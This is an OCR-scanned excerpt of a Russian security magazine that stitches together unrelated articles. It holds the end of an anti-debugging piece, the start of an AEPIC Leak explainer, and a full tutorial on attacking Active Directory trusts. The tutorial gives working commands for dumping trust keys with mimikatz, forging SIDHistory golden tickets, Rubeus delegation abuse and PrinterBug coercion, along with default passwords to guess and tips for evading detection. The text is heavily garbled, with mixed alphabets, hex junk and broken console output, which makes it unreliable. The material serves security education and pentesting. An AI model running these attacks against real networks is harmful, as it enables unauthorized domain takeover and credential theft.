Чтобы узнать, в какой точке программы произошел останов, отладчик извлекает из стека сохраненное значение регистров, не забывая о том, что CS:IP указывают на следующую выполняемую команду.

#### Указатель на команду

Стоит отметить, что описанный выше вариант адресации команд в процессорах на архитектуре x86\_64 работает в режиме совместимости. То есть IP -16-разрядный регистр, имевший место в самых ранних микропроцессорах линейки 8086. В процессорах марки 80386 регистр был расширен до 32 бит и получил название EIP, при этом доступ к младшей 16-разрядной части остался. В остальном же указатель команд работал по прежнему принципу.

выпуском процессоров на расширенной архитектуре BMecte c AMD64 регистр указателя команд расширился до 64 бит и стал называться RIP. Доступ к обеим младшим частям был оставлен для обратной совместимости. Это стало называться режимом совместимости. Между тем одной из целей, преследуемых при проектировании новой архитектуры, было избавление от сегментов кода, данных (CS, DS) и прочих. Поэтому в 64-разрядные процессоры был введен новый метод адресации RIP-relative (RIP-относительная адресация). В этом режиме сегмент кода не используется и вся арифметика с указателем выполняется относительно значения регистра RIP следующей команды.

Условно точки останова (называемые также контрольными точками) можно разделить на две категории: точки останова, жестко прописанные в программе самим разработчиком, и точки динамические, устанавливаемые отладчиком. Ну, с первыми все ясно: хочешь остановить программу и передать управление отладчику в таком-то месте - пишешь \_asm {int 0x3}.

Несколько сложнее установить точку в произвольное место программы: сначала отладчик должен сохранить текущее значение ячейки памяти по указанному адресу, затем записать сюда код ОхСС, а перед выходом из отладочного прерывания вернуть все на место и модифицировать сохраненный в стеке ТР для перемещения его на начало восстановленной команды (иначе он будет указывать на ее середину).

Какими недостатками обладает механизм точек останова процессора 8086? Первое и самое неприятное состоит в том, что отладчик, устанавливая точку останова, вынужден непосредственно модифицировать код.

Причем WinDbg неявно помещает точку останова в начало каждой следующей команды при трассировке программы по Step Over (клавиша F10)! Разумеется, это искажает контрольную сумму, чем и пользуется защита. Этот эффект мы могли наблюдать, разбирая пример cipherString.

Самое простое решение проблемы — положить кирпич на клавишу F8 (покомандная трассировка - Step Into) и идти пить чай, пока программа будет расшифровываться. Шутка, конечно. А если говорить серьезно, то необходимо вспомнить, в каком веке мы живем, и, отбросив каменные топоры, установить аппаратную точку останова!

#### **ИТОГИ**

Мы изучили варианты «побега из-под отладчика», другими словами — рассмотрели методы противостояния отладочным механизмам, а также узнали, каким образом можно защитить свою программу от постороннего исследования и вмешательства в ее работу извне. Получилось, что на каждый отладочный механизм имеется по меньшей мере одно средство противодействия.

Обладая современными средствами, любую защиту можно взломать, поэтому главная задача разработчика защиты — запутать хакера, ввести его в заблуждение, чтобы жизнь медом не казалась и ценность временного промежутка, необходимого для взлома защиты, стала бы выше ценности результата взлома. Н

# ДАЛЬШЕВЛЕСТ

**KAK PABOTAЮT ATAKИ** НА ДОВЕРЕННЫЕ OTHOLLEHMA ДОМЕНОВ И ЛЕСОВ AD

Active Directory позволяет строить сети со сложной архитектурой, включающей несколько доменов и лесов, которые поддерживают определенную иерархию взадоверия. Подобные системы **ИМНОГО** неидеальны с точки зрения безопасности, и, хорошо разбираясь в их устройстве, ВЗЛОМЩИК МОЖЕТ ПОЛУЧИТЬ К НИМ НЕСАНКЦИонированный доступ. В этой статье мы разберем несколько видов атак на отношения доменов и лесов в Active Directory.

![](_page_17_Picture_4.jpeg)

**MichelleVermishelle** 17 y.o. | TG - @cXest XlaXvie michael.zhmailo@yandex.ru

![](_page_17_Picture_6.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Множество компаний использует среду Active Directory для администрирования сети своей организации. Компании растут, домен расширяется, и рано или поздно наступает момент, когда требуется создать в домене другие домены, чтобы разграничить пользователей, обязанности, да и, в конце концов, позаботиться о безопасности.

Допустим, у нас есть компания MISHA Corporation. У нее может быть домен misha.local для администраторов, bank.misha.local для финансового отдела, dev.misha.local для разработчиков и так далее.

Доверие между двумя доменами может быть двусторонним — пользователи домена bank.misha.local могут получать доступ к ресурсам dev.misha. local, а пользователи dev.misha.local - к bank.misha.local. А может быть односторонним - в таком случае лишь пользователи одного определенного домена имеют доступ к ресурсам другого. Допустим, учетные записи домена dev.misha.local могут ходить в домен bank.misha.local, а вот пользователи bank.misha.local в dev.misha.local не могут.

![](_page_17_Figure_12.jpeg)

Наша прекрасная компания продолжает расширяться и покупает другую компанию, назовем ее MYCRASOFT Corporation. У этой фирмы также есть домен - mycra.local, в нем имеются пользователи, сервисы, группы. Все настроено и отлично работает. Само собой, теперь пользователям домена misha хотелось бы получить доступ к этому домену. Здесь мы плавно переходим к понятию леса.

Лес — самая крупная структура в AD. Внутри леса находятся деревья некий набор доменов (misha.local, bank.misha.local, dev.misha.local). Между лесами также можно настроить как одностороннее, так и двустороннее доверие.

Мы рассмотрим безопасность этих доверенных отношений. Опишем набор атак — от простых к сложным — и разберем такие темы, как SID Filtering, PAM Trust, TGT Delegation.

Когда я пишу «между лесами», я имею в виду атаку, которая выполняется из одного леса на другой, например misha.local <-> priv.local Eсли я пишу «между доменами», то я имею в виду атаку между деревьями (dev. misha.local <-> misha.local). Чтобы понимать, о чем тут идет речь, читателю нужно разбираться в Kerberos, делегировании, а также иметь базовые знания в Active Directory, так как статья не предполагает объяснение этих технологий, а лишь рассматривает их возможные недостатки.

#### **РАЗВЕДКА**

Сначала предлагаю определить масштаб проблемы. Иногда мы будем использовать PowerView и Active Directory Module для перечисления объектов.

#### Леса

Выявить все отношения между лесами поможет встроенный инструмент nitest:

#### nltest /domain trusts

![](_page_17_Picture_218.jpeg)

Из вывода мы видим, что в исследуемой сети целых три леса. Между ними всеми установлено двустороннее доверие, а **production.local** имеет атрибут enable\_tgt, о котором мы поговорим немного позже.

Соберем чуть больше информации с помощью следующих инструментов:

#### # Получить информацию о лесе

![](_page_17_Picture_219.jpeg)

![](_page_17_Picture_220.jpeg)

: {dc02.priv.local}

#### Домены

дуемой сети.

GlobalCatalogs

Конечно же, мы можем использовать nitest с приведенным выше синтаксисом, чтобы узнать отношения и внутри леса, но рассмотрим вариант с PowerView и AD Module:

![](_page_17_Picture_221.jpeg)

Get-ADTrust -Identity priv.local Полученный нами вывод показывает связи и отношения внутри леса в иссле-

![](_page_17_Picture_222.jpeg)

# ДАЛЬШЕ В ЛЕС

**KAK PABOTAЮT ATAKИ** НА ДОВЕРЕННЫЕ ОТНОШЕНИЯ ДОМЕНОВ И ЛЕСОВ АD

#### **TRUST KEYS**

#### Домены

Обеспечивает безопасность специальный ключ - ключ доверия, который автоматически генерируется при создании отношений. При установлении доверия в каждом домене создается связанный пользовательский объект для хранения ключа доверия. Имя пользователя - это NetBIOS-имя другого домена, которое заканчивается символом \$ (аналогично имени учетной записи компьютера). Например, в случае доверия между доменами misha.local и mycra.local домен misha будет хранить ключ доверия в пользователе mycra\$, а домен mycra будет хранить его в пользователе misha\$.

Мы можем извлечь этот ключ, сдампив ntds.dit, например с помощью mimikatz (мы должны находиться в высокопривилегированном контексте):

#### privilege::debug Isadump::trust /patch

![](_page_18_Picture_1006.jpeg)

Также ключ можно извлечь из хранилища Isa:

#### lsadump::1sa /patch

![](_page_18_Picture_12.jpeg)

Между доменами по умолчанию всегда применяется шифрование AES, а между лесами - RC4. В связи с этим мы должны использовать хеш NTLM, если генерируем билет для дальнейшего продвижения по лесам. И, соответственно, ключ AES, если перемещаемся между доменами.

Резонный вопрос: зачем так ухищряться, если при использовании NTLM просто произойдет даунгрейд до RC4? Ответ прост: генерировать билет подобным образом следует для большей скрытности от систем защиты. Современные СЗИ умеют детектировать понижение шифрования «Кербероса» до RC4, в связи с этим используй AES, если желаешь оставаться невидимкой. Генерировать билет для доступа к ресурсам другого домена или леса можно вот так:

kerberos::golden /domain: ктекущий домен> /sid: к SID\_текущего\_домена> /sids:<SID\_enterprise\_admins корневого или атакуемого домена> /rc4:<domain trust key> /user:<на чье имя билет> /service:<на какой сервис> /target:<FQDN целевого домена> / ticket:ticket.kirbi

kerberos::golden /domain:priv.local /sid:S-1-5-21-210670787-2521448726-163245708 /sids:S-1-5-21-2781415573-3701854478-2406986946-519 /rc4:e5051441f6b1b81bc9de55f1ef3eda26d /user: Administrator /service:krbtgt /target:megabank.local /ticket: ticket.kirbi

Зачем нам нужна опция /sids? Это называется атакой SIDHistory. Если очень коротко, то данный атрибут служит для сценариев миграции. Мы записываем в билет, что пользователь, указанный флагом /user, принадлежит группе с SID, указанной с помощью /sids. В ней лучше всего указывать SID группы Enterprise Admins, полученный с корневого либо атакуемого домена (домен dev.misha.local, корневой для него - misha.local). Сделать это можно вот TAK:

dsquery \* "CN=Enterprise Admins, CN=Users, DC=megabank, DC=local" attr objectsid

#### # AD Module

другого домена:

Get-ADGroupMember -Identity 'Enterprise Admins' -Server megabank. local

#### # PowerView Get-DomainGroup -Identity 'Enterprise Admins' -Domain megabank. local | select ObjectSid

Наконец, используя полученный тикет, можно запрашивать TGS на сервисы

.\Rubeus.exe asktgs /ticket:ticket.kirbi /service:CIFS/dc. megabank.local /dc:dc.megabank.local /ptt

#### Леса

А теперь пора поговорить о подводных камнях. Казалось бы, в атаке нет ничего сложного. Да, действительно, между доменами она сработает без проблем, но, как только мы начнем атаковать леса, столкнемся с раздражающим Access Denied. Помнишь ли ты про опцию /sids? Наша беда заключается именно в ней.

Возможно, мы сумеем получить доступ к каким-либо ресурсам в другом лесе, но зачастую количество этих ресурсов будет ограничено, если у нас вообще что-то получится. Проблема кроется в так называемом SID Filtering специальной системе, которая фильтрует из SIDHistory пересекающие границу леса SID с высокими привилегиями, не позволяя получить доступ куда-либо. У группы Enterprise Admins по умолчанию RID составляет 519. Да и в принципе у всех более-менее привилегированных групп RID < 1000. Ты уже догадался, как мы будем обходить это ограничение?

Сначала предлагаю проверить наличие этого самого SID Filtering:

#### # AD Module Get-ADTrust -Filter \*

![](_page_18_Picture_29.jpeg)

Значение SIDFilteringForestAware установлено в True. В связи с этим мы должны будем найти группы, у которых RID > 1000. Эти группы мы внедрим в **SIDHistory** и сможем получить доступ к другому лесу. Искать можно следующим образом:

#### # AD Module

Get-ADGroup -Filter 'SID -ge "<SID атакуемого леса>-1000"' -Server <атакуемый лес>

![](_page_18_Picture_1007.jpeg)

**EUAdmins SID** Видим ИНТЕРЕСНУЮ Группу  $\mathsf{C}$  $S - 1 - 5 - 21 - 4066061358 -$ 3942393892-617142613-1103, поэтому генерируем тикет, как описано выше, но указывая в **SIDHistory** SID этой группы.

#### Выдаем себя за контроллер домена

Теперь ты знаешь, что такое SIDHistory, поэтому мы можем даже выдать себя за контроллер домена:

kerberos::golden /user:<имя УЗ текущего ДК> /domain:<текущий домен> /sid:<SID текущего домена> /groups:516 /krbtgt:<krbtgt-хеш текущего домена> /sids:<SID группы Domain Controllers>, S-1-5-9 / ptt

Опцией /groups:516 мы указали RID группы контроллеров домена, а /sids: S-1-5-9 - группа Enterprise Domain Controllers. Ты можешь поэкспериментировать со стандартными SID, их структуры представлены здесь.

#### Неограниченное делегирование

Как я уже сказал, не буду вдаваться в теоретические подробности неограниченного делегирования - у «Хакера» есть прекрасный цикл статей по безопасности AD от автора Ralf Hacker, который рассматривает эту технологию в том числе. Мы же взглянем на нее как на дополнительный вектор атаки на отношения.

#### Между доменами

По умолчанию на всех контроллерах домена включено неограниченное делегирование. В связи с этим мы можем «заставить» атакуемый контроллер домена PrinterBug обратиться к нашим ресурсам, ДОПУСТИМ  $\mathsf C$ ПОМОЩЬЮ или PetitPotam. Синтаксис будет примерно следующий:

#### # Запускаем монитор «Рубеуса» Rubeus.exe monitor /targetuser:dc01\$ /internal:5 /nowrap

![](_page_18_Picture_1008.jpeg)

MS-RPRN.exe \\dc01.megabank.local \\dc02.priv.local

#### Между лесами

Здесь нас опять будут поджидать сюрпризы! Не так давно Microsoft озаботилась этой проблемой. Согласись, как-то не очень хорошо, если хакеры ломают маленький лес компании mycra.local, а потом перебрасываются на большой - misha.local. Поэтому появился механизм TGT Delegation. Если очень коротко, то этот механизм предотвращает хождение контроллера домена со своим ТGT в другой лес, поэтому его бесполезно триггерить с помощью PrinterBug, PetitPotam или любым другим способом. Сначала требуется обнаружить, включен ли TGT Delegation (вдруг еще не

все так плохо?):

netdom trust <атакуемый лес> /domain:<текущий лес> / EnableTgtDelegation

#### # AD Module

Get-ADTrust -server <атакуемый лес> -Filter \* Get-ADTrust -Filter {Direction -eq "Inbound"} ft Name, TGTDelegation

![](_page_18_Picture_1009.jpeg)

Нам повезло - production.local использует TGT Delegation. Значит, мы можем триггерить контроллер этого домена на наш контроллер, хотя по умолчанию включена настройка TGTDelegation: False.

![](_page_18_Picture_1010.jpeg)

Поэтому КД домена *megabank. local* мы не сможем заставить сходить к нам. Также если мы каким-то образом получили доступ с правами ДА/ЛА на атакуемом КД, то мы можем принудительно включить TGT Delegation, что сделает лес уязвимым:

#### netdom trust <текущий (атакуемый) лес> /domain:<лес, из которого будем атаковать> /EnableTGTDelegation:Yes netdom trust megabank.local /domain:priv.local / EnableTGTDelegation: Yes

После не забудь отключить следующие функции:

netdom trust megabank.local /domain:priv.local / EnableTGTDelegation:No

#### Ограниченное делегирование

: user

С ограниченным делегированием все достаточно просто. Сначала ищем нужные УЗ в другом домене/лесе:

#### # PowerView

Get-DomainUser -TrustedToAuth -Domain eu.local Get-DomainComputer -TrustedToAuth -Domain eu.local

C:\Users\studentuser23> Import-Module C:\AD\Tools\ADModule-master\Microsoft.ActiveDirectory.Management.dll {

: 041fedb0-a442-4cdf-af34-6559480a2d74

#### # AD Module

ObjectClass

bjectGUID

Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne "\$null"} -Properties msDS-AllowedToDelegateTo -Server eu.local

<sup>9</sup>S C:\Users\studentuser23> Import-Module C:\AD\Tools\ADModule-master\ActiveDirectory\ActiveDirectory.psd1<br>S C:\Users\studentuser23> Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne "\$null"} -Properties msDS-AllowedToDe local : CN=storagesvc, CN=Users, DC=eu, DC=local DistinguishedName nsDS-AllowedToDelegateTo : {time/EU-DC.eu.local/eu.local, time/EU-DC.eu.local, time/EU-DC, time/EU-DC.eu.local/EU...} : storagesvc Vame

Видим, что некоему storagesvc разрешено делегировать time/EU-DC.eu. **local**. При этом, напоминаю, сервисная часть билета не подписывается. Как следствие, мы можем изменить time на cifs или ldap:

Rubeus.exe s4u /user: <юзер с ограниченным делегированием> /rc4:< хеш юзера с ограниченным делегированием> /impersonateuser:<чей билет хотим получить> /domain:<атакуемый домен> /msdsspn:<сервис>/ «комп, на который разрешено делегирование> /altservice:<на какой еще сервис хотим получить доступ> /dc:<dc атакуемого домена> /ptt

Rubeus.exe s4u /user:storagesvc /rc4: 5C76877A9C454CDED58807C20C20AEAC /impersonateuser:Administrator / domain:eu.local /msdsspn:cifs/eu-dc.eu.local /altservice:ldap /dc: eu-dc.eu.local /ptt

#### **PAM TRUST**

Privileged Access Management был представлен в Windows Server 2016. По мнению Microsoft, он помогает «смягчить проблемы безопасности в средах Active Directory». Сейчас мы обратимся к сайту Microsoft, разберем этот механизм, а потом рассмотрим, как можно обойти ограничения.

РАМ представляет собой дополнительный лес администраторов (лес **Bastion**). К данному лесу настроено доверие РАМ Trust от другого леса (лес Corp). А управление ведется с помощью МІМ (Microsoft Identity Management). MIM создает дополнительные теневые принципалы безопасности (shadow security principal) в лесе Bastion – это группы, пользователи и компьютеры, которые сопоставляются с теми же группами, пользователями и компьютерами в лесе Corp (то есть в лесе, который доверяет Bastion по PAM Trust). Это позволяет управлять другими лесами без изменений в ACL и без интерактивного входа в систему.

![](_page_18_Figure_73.jpeg)

#### Обнаружение

Обнаружить РАМ-доверие несложно. Оно всегда одностороннее — к лесу администраторов из обычного леса. Под обычным лесом я подразумеваю просто какой-то лес, который управляется лесом администраторов. У такого доверия в свойствах EnableSIDHistory и EnablePIMTrust указано значение **yes**. Первое позволяет вставлять SID обычного леса в билеты леса администраторов, второе - использовать SID даже с высокими привилегиями (например, Enterprise Admins). Благодаря этому автоматически обходится SID Filtering.

#### Проверка, не в бастионном лесе ли мы

Если вдруг мы скомпрометировали лес администраторов (Bastion), то мы также сможем получить доступ ко всем обычным лесам, которыми управляет этот лес (в нашем примере это лес Corp).

Мы можем проверить, не находимся ли мы в лесе администраторов. У этого леса имеются следующие признаки: для доверия ForestTransitive уста-HOBJEHO 3HAYEHUE True, B SIDFilteringQuarantined - False (YTO O3HAYAET, что фильтрация SID отключена), а также у него есть нужные атрибуты доверия:

#### # AD Module

Get-ADTrust -Filter {(ForestTransitive -eq \$True) -and ( SIDFilteringQuarantined -eq \$False)}

Чтобы нам было проще отличить **PAM Trust**, рассмотрим два примера.

![](_page_18_Picture_1011.jpeg)

Здесь мы видим, что bastion.local имеет Outbound-доверие к techcorp. local. То есть пользователи techcorp. local могут получать доступ к ресурсам bastion.local. Это не PAM Trust. Это просто лес с транзитивным доверием и отключенной фильтрацией SID.

Второй пример.

![](_page_18_Picture_85.jpeg)

Здесь мы видим, что bastion.local имеет Inbound-доверие от production. local. То есть пользователи bastion. local могут получать доступ к ресурсам production.local. Это уже похоже на РАМ Trust. Внимательный читатель спросит: «Миша, а что за атрибуты доверия?» Мы рассмотрим их позже. Чтобы быть уверенными, что мы действительно находимся в бастионном лесе, мы должны попробовать перечислить shadow security principals. Эти объекты создаются в специальном контейнере. Если объекты есть, это значит, что наше предположение верно:

#### # AD Module

**PAM Trust** 

Get-ADObject -SearchBase ("CN=Shadow Principal Configuration, CN=Services," + (Get-ADRootDSE).configurationNamingContext) -Filter \* -Properties \* | select Name, member, msDS-ShadowPrincipalSid | fl

#### 'S C:\Users\Administrator> Get-ADObject -SearchBase ("CN=Shadow Principal Configuration,CN=Services,<br>rationNamingContext) -Filter \* -Properties \* | select Name,member,msDS-ShadowPrincipalSid | fl : Shadow Principal Configuration :<br>: member<br>: msDS-ShadowPrincipalSid Name

prodforest-ShadowEnterpriseAdmin<br>{CN=Administrator,CN=Users,DC=bastion,DC=local}<br>S-1-5-21-1765907967-2493560013-34545785-519 ıember

Вывод на скриншоте выше подтверждает наши догадки. Мы видим, что перед нами группа prodforest-ShadowEnterpriseAdmin, а участником этой группы является пользователь Administrator домена bastion. local. Но стоит отметить, что членство в таких группах непостоянное. Если вывод пуст, мы должны время от времени проверять, какой пользователь добавился в эту

группу. Также можно обратить внимание на группу msDS-ShadowPrincipalSid. Как мы видим, у этой группы rid 519, что соответствует стандартному RID группы Enterprise Admins.

Проверяем, не управляется ли текущий лес каким-то другим по

Мы также можем выяснить, управляется ли наш текущий лес бастионным лесом. Перечислим все трасты, которые могут быть похожи на PAM Trust:

# AD Module Get-ADTrust -Filter {(ForestTransitive -eq \$True)}

: False

![](_page_18_Picture_1012.jpeg)

Мы видим, что production. local имеет Outbound-доверие к bastion. local, то есть доверяет ему. Теперь стоит обратить внимание на TrustAttributes. На РАМ Trust будут указывать два значения:

- $\cdot$  1024 (0x00000400) доверие РАМ Trust и External Trust (внешнее
- доверие); • 1096  $-$  это и PAM Trust, и External Trust (внешнее доверие), и Forest
- Transitive.

Также РАМ Trust всегда односторонний (от обычного леса к лесу админов). Если мы сомневаемся, РАМ Trust ли это, то можем попробовать узнать ОС контроллеров домена леса, которому доверяет наш лес. Если это **Windows** Server 2016 и выше, то возможен РАМ Trust, если ниже, то абсолютно точно Het.

Дополнительные проверки и новые угрозы Если ты посмотрел в документации Microsoft, как создавать PAM Trust, то, скорее всего, заметил следующие команды:

#### import-module activedirectory \$sp = ConvertTo-SecureString "Pass@word1" -asplaintext -force New-ADUser -SamAccountName MIMMA -name MIMMA

 $\ddot{\bullet}$  . . .

Этой командой создаются дополнительные служебные пользователи в лесе администраторов, которые требуются для управления МІМ. Если в домене присутствует один из следующих пользователей, это нам-

ного увеличивает шансы того, что перед нами лес администраторов:

#### # PowerView #  $v2$ Get-NetUser -Domain priv.local #  $v3$

Get-DomainUser -Domain priv.local

#### # AD Module

Get-ADUser -Filter \* -Properties \* -Server priv.local

МІММА <- 100% лес админов MIMMonitor <- 100% лес админов

MIMComponent <- 100% лес админов

MIMSync <- 100% лес админов

MIMService <- 100% лес админов <- Входит в группу ДА

MIMAdmin <- 100% лес админов SharePoint <- Входит в группу ДА

SqlServer BackupAdmin

Все эти учетные записи стоит проверить с паролем **Pass@word1**. Также, если мы нашли учетки PRIV. pamRequestor или pamrequestor, имеет смысл попробовать пароли LongP@ssword и LongP@ssword1. Ко всему прочему у всех этих пользователей настроен SPN, поэтому мы можем атаковать их с использованием атаки Kerberoasting.

![](_page_18_Picture_1013.jpeg)

#### ЭКСПЛУАТАЦИЯ

Чтобы злоупотребить PAM Trust, мы должны получить пользователя, который входит в контейнер CN=Shadow Principal Configuration, CN=Services. Сначала требуется найти пользователей из этого контейнера:

573d9bad2e6aba202340eb61e8b1c94f858b88a8f19e2594dc356e43850a79e5d4149e6331488fcbdf42008a73c1371a2a9e5814c27f9d8655a260cfb590fcd05465b82a3302ee07e53571e1c6;<br>58b35627102e1af7c1470ce3ccd1e91782aa0511c4c27d04d64611efdfa474a55c

#### # AD Module

Get-ADObject -SearchBase ("CN=Shadow Principal Configuration, CN=Services, DC=priv, DC=local" - Filter \* - Properties \* select Name, member, msDS-ShadowPrincipalSid | f1

(Get-ADRootDSE

#### 'S C:\Users\Administrator> Get-ADObject -SearchBase ("CN=Shadow Principal Configuration,CN=Services,<br>rationNamingContext) -Filter \* -Properties \* | select Name,member,msDS-ShadowPrincipalSid | fl Shadow Principal Configuration

#### :<br>: member<br>: msDS-ShadowPrincipalSid prodforest-ShadowEnterpriseAdmin<br>{CN=Administrator,CN=Users,DC=bastion,DC=local}<br>S-1-5-21-1765907967-2493560013-34545785-519 Name ıember

Я уже рассказывал выше, что означает данный вывод. Как только мы сможем скомпрометировать пользователя из этого контейнера (member), получим доступ, который имеет принципал, указанный в msDS-ShadowPrincipalSid. В нашем примере это будет доступ, который имеют участники группы Enterpise Admins.

Мы можем получить доступ к обычному лесу с помощью PowerShell, WMI и других подобных инструментов без ввода учетных данных. Для RDP нам при-ДЕТСЯ ИХ ВВОДИТЬ.

Kerberos AES шифрование Обрати внимание: если **ВКЛЮЧЕНО** не для доверия, нам нужно изменить свойство WSMan TrustedHosts и использовать аутентификацию Negotiate для PSRemoting:

#### # production.local - это управляемый лес. Мы находимся в бастионном

#### Enter-PsSession dc.production.local -Authentication

NegotiateWithImplicitCredential

Другой вариант — использовать SIDHistory (опция /sids в мимике). Доверие PAM позволяет SID с высокими привилегиями пересекать доверие леса, которое обычно фильтруется с помощью SIDFiltering.

#### **ЗАКЛЮЧЕНИЕ**

Вот такой короткой получилась статья. Я надеюсь, что смог достаточно понятным языком рассказать о сложных концепциях. Если у тебя остались вопросы, то смело задавай их мне в телеграме.  $\blacksquare$ 

![](_page_19_Picture_1.jpeg)

Программно эксплуатируемая аппаратная уязвимость — явление редкое. Обнаружить такую непросто, а пофиксить еще сложнее: если проблема скрывается в архитектуре процессора, она вполне может оказаться и вовсе неустранимой. Технология Intel SGX уже неоднократно подвергалась атакам, и вот недавно объединенная группа исследователей обнаружила в процессорах Intel еще один архитектурный баг, позволяющий организовать утечку ключей шифрования и другой критичной информации.

![](_page_19_Picture_3.jpeg)

![](_page_19_Picture_4.jpeg)

Ведущий редактор valentin@holmogorov.ru

Баг получил наименование AEPIC Leak. Давай разберемся в его устройстве и посмотрим, так ли он опасен, как об этом говорят.

#### *YTO TAKOE INTEL SGX?*

Технологию SGX (Software Guard Extensions) называют краеугольным камнем системы безопасности процессоров Intel. По большому счету SGX представляет собой набор инструкций, позволяющих программам, в частности операционным системам и виртуальным машинам, создавать так называемые анклавы — защищенные участки памяти для хранения ключей шифрования и прочих критичных данных.

Главная особенность анклавов заключается в том, что, кроме процесса-владельца, ни один другой процесс, включая ядро ОС, гипервизоры виртуальных машин, периферийные устройства, обращающиеся к памяти с прямыми запросами DMA, не имеют прав на чтение из защищенной области памяти и запись в нее. Это гарантирует целостность хранящихся там данных.

Теоретически нет никакой возможности изменить содержимое анклавов SGX, даже если сама операционная система скомпрометирована или в ней работает вредоносное ПО с высокими привилегиями. С использованием этого инструмента можно организовать надежное шифрование данных (например, для создания защищенных дисковых разделов), выполнять безопасные удаленные вычисления, хранить цифровые сертификаты или реализовать системы защиты от копирования - так, SGX активно использовался в технологии записи данных Blu-ray. Изначально SGX создавался именно для вычислений на удаленных машинах в обособленном и полностью защищенном окружении.

Технология SGX появилась в 2015 году в процессорах Intel шестого поколения Skylake. Именно в эти чипы был встроен аппаратный модуль Memory Encryption Engine, обеспечивающий шифрование данных, которые передаются от процессора в анклавы памяти SGX. Поскольку шифрование выполнялось компонентом CPU, периметр безопасности ограничивался только процессором, без обмена незашифрованными данными с оперативной памятью, всегда считавшейся ненадежной в плане информационной безопасности.

#### **БРЕШЬ АЕРІС LEAK**

AEPIC Leak — первый архитектурный баг CPU, позволяющий атакующему сливать данные из процессора без использования стороннего канала. Такие уязвимости, как Meltdown или Spectre, не являются полностью аппаратными багами. Они представляют собой аппаратные уязвимости, которые эксплуатируются из программного обеспечения. Следовательно, сторонний канал это внешнее ПО. Другими словами, брешь AEPIC Leak позволяет уводить данные напрямую, без использования специальных программ. Тем не менее, чтобы создать эти данные, применяются специальные архитектурно зависимые библиотеки Intel IPP и SGX. Атаки на уязвимости Meltdown и Spectre называются атаками переходного исполнения из-за необходимости использования такого специального софта.

К чисто архитектурным багам также относятся широко известные уязвимос-

ти FDIV и F00F. Первая из них была обнаружена в оригинальных процессорах Pentium и приводила к неверным результатам при делении чисел с плавающей запятой с помощью инструкции FDIV. Вторая же присутствовала в большем числе моделей процессоров, включая всю линейку микроархитектурного ряда Р5. Ошибка могла привести к останову процессора еще при загрузке операционной системы, а «лечили» это, обновляя ОС.

Между тем в девяностые годы прошлого века, когда были выявлены две эти уязвимости, диапазон вычислений не распространялся дальше локального компьютера. Поэтому, хотя выявление этих багов наделало много шума, умышленная их эксплуатация не создавала для пользователей серьезных проблем, особенно после выхода заплаток. В наше время картина выглядит иначе. Мир зависит от вычислений в облаках, а так как SGX - главный защитный механизм удаленных вычислений, эксплуатация хакерами его уязвимости наносит сокрушительный удар по конфиденциальности данных.

#### Выявление уязвимости

![](_page_19_Figure_18.jpeg)

Исследователи просканировали адресное пространство ввода-вывода процессоров, базирующихся на микроархитектуре Intel Sunny Cove. В результате удалось обнаружить, что не все регистры локального APIC проинициализированы должным образом. Другими словами, после выполнения операции чтения/ записи эти регистры не очищаются и продолжают хранить старые значения, которые использовались в предыдущем вычислении.

Посредством AEPIC Leak можно прочесть зарезервированную часть APICрегистров. APIC использует суперочередь между L2 и LLC для передачи данных ядру процессора. Зарезервированная часть не перезаписывается, что позволяет хакеру прочесть устаревшие данные другого приложения.

![](_page_19_Figure_21.jpeg)

Наиболее уязвимым участком передачи данных внутри CPU, откуда можно утянуть ценную информацию, является суперочередь - буфер для передачи данных из кеша L2 в LLC и обратно. При наличии административных привилегий в системе это позволяет похитить хранящиеся в анклаве SGX данные без использования сложных схем.

#### Цели атаки

Уязвимости AEPIC Leak подвержены все процессоры Intel на базе архитектуры Sunny Cove (такие как Ice Lake и Alder Lake), то есть клиентские микропроцессоры 10, 11 и 12-го поколений, а также серверные процессоры Хеоп третьего поколения.

При этом сама Intel выкатила более широкий список процессоров, подверженных уязвимости AEPIC Leak, включающий Ice Lake Xeon-SP, Ice Lake D, Gemini Lake, Ice Lake U, Y и Rocket Lake.

Сведения о том, подвержены ли атакам на эту брешь процессоры фирмы AMD, разнятся. Кто-то сообщает, что такие процессоры не имеют этой уязвимости, другие утверждают, будто атакам подвержены процессоры на архитектурах Zen 1-3.

Даниель Грусс (исследователь из группы Грацского технического университета, опубликовавшей отчет об уязвимости) утверждает, что, поскольку Apple М1 (и, возможно, М2) построены на основе того же дизайна, что и Sunny Cove, они тоже подвержены атакам на уязвимость AEPIC Leak.

Хотя установлено, что наибольшую опасность AEPIC Leak представляет для локальных систем, это не значит, что хакер не может на своем компьютере подготовить эксплуатирующую уязвимость малварь и подсунуть ее пользователю, работающему на целевой системе. Останется заставить пользователя запустить вредоносную программу, а дальше уже дело техники.

Как все-таки работает уязвимость AEPIC Leak? Сейчас разберемся.

#### НЕМНОГО ТЕОРИИ

Современные процессоры — крайне сложные устройства, состоящие из набора логических элементов, управляемых собственным набором микропрограмм. Один из них — расширенный программируемый контроллер прерываний (APIC), управляющий, как следует из его названия, прерываниями. Он состоит из локального АРІС, интегрированного в каждое логическое ядро и ответственного за обработку межпроцессорных прерываний, и внешнего АРІС, управляющего прерываниями ввода-вывода.

В свою очередь, локальный APIC содержит так называемые регистры, предназначенные для управления его функциональностью или отображения состояния прерываний в системе. По умолчанию современные контроллеры АРІС функционируют в режиме хАРІС, в котором каждый регистр представляет собой область размером 4 Кбайт в физическом адресном пространстве памяти. Разные модели процессоров имеют разное количество АРІС-регистров: от 32 до 256.

Процессоры Intel используют иерархическую систему памяти для кеширования данных на нескольких уровнях. Кеш самого низкого уровня - наиболее близкого к ядру процессора (L1) — предоставляет более быструю память, чем кеши верхних уровней. Но этот кеш имеет небольшой объем и используется для хранения данных, которые готовятся для обработки процессором на следующем шаге. Также в нем хранятся данные, попутно выбранные из кеша вер-

хних уровней.

Кеши более высоких уровней имеют больший объем, но отличаются меньшим быстродействием. В архитектуре Intel на самом низком уровне располагается кеш инструкций (L1I) и данных (L1D), на втором уровне - локальный объединенный кеш (L2). Кеш-память последнего уровня (Last Level Cache, LLC или L3) обычно общая для всех физических ядер. В документации Intel последний уровень кеша именуется LLC, поскольку разные устройства имеют разное количество кешей. Так, если у вычислительных ядер центрального процессора по три уровня кеша, то видеоядро имеет четыре уровня.

